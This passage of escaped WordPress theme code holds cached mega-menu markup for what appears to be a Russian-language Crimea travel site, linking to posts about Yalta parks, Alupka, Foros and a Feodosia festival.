http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-1068x738.jpg 1068w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430-608x420.jpg 608w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0414\u0415\u041c\u041e-\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u042f\u043b\u0442\u0430.jpg 1200w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a, \u042f\u043b\u0442\u0430, \u0444\u0435\u0432\u0440\u0430\u043b\u044c 2018\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%bd%d0%b0-%d1%8e%d0%b6%d0%bd%d0%be%d0%bc-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3%d1%83-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b7%d0%b8%d0%bc%d0%bd%d0%b8%d0%b9-%d0%be%d1%82%d0%b4%d1%8b%d1%85-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0417\u0438\u043c\u043d\u0438\u0439 \u043e\u0442\u0434\u044b\u0445 \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d1%80%d0%b8%d0%bc%d0%be%d1%80%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b8%d0%bc-%d1%8e-%d0%b0-%d0%b3%d0%b0%d0%b3%d0%b0%d1%80%d0%b8%d0%bd%d0%b0-%d0%b2-%d1%8f%d0%bb%d1%82%d0%b5-21\/\" rel=\"bookmark\" title=\"\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u0440\u0438\u043c\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u0438\u043c. \u042e.\u0410.\u0413\u0430\u0433\u0430\u0440\u0438\u043d\u0430 \u0432 \u042f\u043b\u0442\u0435, 21 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0432\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u0430\u043b\u0443\u043f\u043a\u0430-\u0447\u0430\u0439\u043d\u044b\u0439-\u0434\u043e\u043c\u0438\u043a-\u043a\u043e\u043b\u043e\u043d\u043d\u044b-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%be%d1%80%d0%be%d0%bd%d1%86%d0%be%d0%b2%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%b0%d1%80%d0%ba-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b8%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81\/\" rel=\"bookmark\" title=\"\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439 \u0434\u043e\u043c\u0438\u043a\">\u0412\u043e\u0440\u043e\u043d\u0446\u043e\u0432\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a: \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u043f\u043b\u044f\u0436, \u0441\u043a\u0430\u043b\u0430 \u0410\u0439\u0432\u0430\u0437\u043e\u0432\u0441\u043a\u043e\u0433\u043e \u0438 \u043a\u0430\u043c\u0435\u043d\u043d\u044b\u0439 \u0445\u0430\u043e\u0441, \u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0438\u0439 \u0447\u0430\u0439\u043d\u044b\u0439...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_6971526348f1e","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_6971526348f1e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 195;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb%d0%b0-%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/2016-08-21-\u0425\u0440\u0430\u043c-\u041d\u0438\u043a\u043e\u043b\u0430\u044f-\u0410\u0440\u0445\u0430\u043d\u0433\u0435\u043b\u0430-\u042f\u043b\u0442\u0430-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%85%d1%80%d0%b0%d0%bc-%d1%81%d0%b2%d1%8f%d1%82%d0%be%d0%b3%d0%be-%d0%b0%d1%80%d1%85%d0%b8%d1%81%d1%82%d1%80%d0%b0%d1%82%d0%b8%d0%b3%d0%b0-%d0%bc%d0%b8%d1%85%d0%b0%d0%b8%d0%bb%d0%b0-%d0%be%d1%80\/\" rel=\"bookmark\" title=\"\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016\">\u0425\u0440\u0430\u043c \u0421\u0432\u044f\u0442\u043e\u0433\u043e \u0430\u0440\u0445\u0438\u0441\u0442\u0440\u0430\u0442\u0438\u0433\u0430 \u041c\u0438\u0445\u0430\u0438\u043b\u0430, \u041e\u0440\u0435\u0430\u043d\u0434\u0430 (\u042f\u043b\u0442\u0430), \u0430\u0432\u0433\u0443\u0441\u0442 2016<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d0%b0-08-%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/01\/\u043a\u043e\u0440\u0435\u0438\u0437-\u0440\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0435\u043d\u0441\u043a\u043e\u0435-\u0431\u043e\u0433\u043e\u0441\u043b\u0443\u0436\u0435\u043d\u0438\u0435-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/\" class=\"td-post-category\">\u0413\u043e\u0440\u043e\u0434\u0430\/\u043f\u043e\u0441\u0435\u043b\u043a\u0438 \u041a\u0440\u044b\u043c\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%ba%d0%be%d1%80%d0%b5%d0%b8%d0%b7-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d1%80%d0%be%d0%b6%d0%b4%d0%b5%d1%81%d1%82%d0%b2%d0%b0-%d1%85%d1%80%d0%b8%d1%81%d1%82%d0%be%d0%b2%d0%b0-08-%d1%8f\/\" rel=\"bookmark\" title=\"\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018\">\u041a\u043e\u0440\u0435\u0438\u0437, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0420\u043e\u0436\u0434\u0435\u0441\u0442\u0432\u0430 \u0425\u0440\u0438\u0441\u0442\u043e\u0432\u0430 07 \u044f\u043d\u0432\u0430\u0440\u044f 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_11_6971526348f1e","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_11_6971526348f1e));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 110;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/07\/\u0434\u0435\u043d\u044c-\u0433\u043e\u0440\u043e\u0434\u0430-\u0432-\u0430\u043b\u0443\u043f\u043a\u0435-80-\u043b\u0435\u0442-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 28 \u0438\u044e\u043b\u044f 2018\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u043f\u043a\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/28-%d0%b8%d1%8e%d0%bb%d1%8f-2018-%d0%b4%d0%b5%d0%bd%d1%8c-%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8-%d0%bf%d1%80%d0%b0%d0%b7%d0%b4%d0%bd%d0%b8%d0%ba-%d0%b2-%d1%87\/\" rel=\"bookmark\" title=\"28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f \u0433\u043e\u0440\u043e\u0434\u0430\">28 \u0438\u044e\u043b\u044f 2018 &#8212; \u0414\u0435\u043d\u044c \u0433\u043e\u0440\u043e\u0434\u0430 \u0410\u043b\u0443\u043f\u043a\u0438, \u043f\u0440\u0430\u0437\u0434\u043d\u0438\u043a \u0432 \u0447\u0435\u0441\u0442\u044c 80-\u043b\u0435\u0442\u0438\u044f...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\">\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%84%d0%b8%d0%bd%d0%b0%d0%bb-%d0%ba%d0%be%d0%bd%d0%ba%d1%83%d1%80%d1%81%d0%b0-%d0%ba%d1%80%d0%b0%d1%81%d0%be%d1%82%d1%8b-%d0%b0%d0%bb%d1%83%d0%bf%d0%ba%d0%b8%d0%bd%d1%81%d0%ba%d0%b0%d1%8f\/\" rel=\"bookmark\" title=\"\u0424\u0438\u043d\u0430\u043b \u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430 \u043a\u0440\u0430\u0441\u043e\u0442\u044b \u00ab\u0410\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f \u043a\u0440\u0430\u0441\u0430\u00bb \u043f\u0440\u043e\u0448\u0435\u043b \u0432 \u0410\u043b\u0443\u043f\u043a\u0435 \u0432 \u0414\u0435\u043d\u044c \u0420\u043e\u0441\u0441\u0438\u0438\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0430\u043b\u0443\u043f\u043a\u0438\u043d\u0441\u043a\u0430\u044f-\u043a\u0440\u0430\u0441\u0430-\u0444\u0438\u043d\u0430\u043b-\u043a\u043e\u043d\u043a\u0443\u0440\u0441\u0430-218x150.jpg\" 